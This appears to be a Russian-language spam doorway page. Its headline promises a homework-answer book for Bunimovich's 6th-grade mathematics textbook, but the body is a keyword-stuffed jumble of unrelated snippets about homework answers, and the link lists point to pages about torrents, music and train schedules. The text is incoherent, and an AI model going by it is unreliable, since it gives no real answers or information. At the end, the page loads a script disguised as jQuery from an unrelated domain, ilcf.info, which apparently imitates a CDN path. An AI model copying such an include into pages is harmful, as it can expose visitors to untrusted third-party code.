

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oosongeiru.multicorn.org/tiqrgl-reshebnik-matematike-6-klass-bunimovich.html
body_size: 2478
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник математике 6 класс бунимович - oosongeiru.multicorn.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oosongeiru.multicorn.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник математике 6 класс бунимович</h2>
                            </header>
                            <p>ГДЗ (домашнее задание) по математике за 6 класс к учебнику Бунимович, Кузнецовой, Минаевой. Решебник и ГДЗ к учебникам и тетрадям по Математике за 5 класс, для всех авторов. Проверяй. Решебник (ГДЗ) по математике для 6 класса к учебнику Математика. 6 класс Виленкин Н.Я. Подробный решебник (гдз) по Математике за 6 класс к учебнику школьной программы. ГДЗ: Спиши готовые домашние задания по Математика, решебник и ответы онлайн на GDZ.ru. 
Готовое Домашнее Задание (ГДЗ) по Математике за 6 класс Контрольные и самостоятельные. Готовое Домашнее Задание (ГДЗ) по Математике за 5 класс Контрольные работы Виленкин Н.Я. Учебник Задачник Математика 6 класс Бунимович. Издательство: Просвещение Год публикации. ГДЗ от Путина 5 класс — готовые домашние задания, ответы к упражнениям, вопросам учебников. Здесь Вы найдете гдз для 1,2,3,4,5,6,7,8,9,10,11 класса по любому предмету. Ответы и решение заданий. cегодня в большинстве школ используется учебник Математика 5 класс Виленкин, как одно. автор: Е.А. Бунимович. Вашему вниманию представляется ГДЗ к задачнику по математике 5 класс. 
Пояснительная записка к рабочей программе по алгебре 7 класс. В соответствии с п. 2 ст. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tiqrgl-simulyator-zhaby-skachat-torrent.html">Симулятор жабы скачать торрент</a></li>
                                <li><a href="tiqrgl-irina-skazina-svecha-gorela-na-stole-minus.html">Ирина сказина свеча горела на столе минус</a></li>
                                <li><a href="tiqrgl-masyanya-v-polnoy.html">Масяня в полной</a></li>
                                <li><a href="tiqrgl-agentstvo-mechta-film-skachat-torrent.html">Агентство мечта фильм скачать торрент</a></li>
                                <li><a href="tiqrgl-skachat-minus-lyapis-metelica.html">Скачать минус ляпис метелица</a></li>
                                <li><a href="tiqrgl-skachat-muzyku-byanka-pro-leto-2.html">Скачать музыку бьянка про лето 2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-raspisaniya-marshrutok-obuhov.html">Расписания маршруток обухов</a></li>
                                            <li><a href="tiqrgl-freeboot-obnovlenie-dashboard.html">Freeboot обновление dashboard</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-odt-to-pdf-online.html">Odt to pdf online</a></li>
                                            <li><a href="tiqrgl-aeroekspress-paveleckiy-vokzal-vnukovo-raspisanie.html">Аэроэкспресс павелецкий вокзал внуково расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-kak-skachat-na-komp-igry-dlya-android.html">Как скачать на комп игры для андроид</a></li>
                                            <li><a href="tiqrgl-elektrichki-ust-katav-zlatoust-raspisanie.html">Электрички усть катав златоуст расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-office-2010-blue-edition.html">Office 2010 blue edition</a></li>
                                            <li><a href="tiqrgl-gde-skachat-filmy-na-makbuk.html">Где скачать фильмы на макбук</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
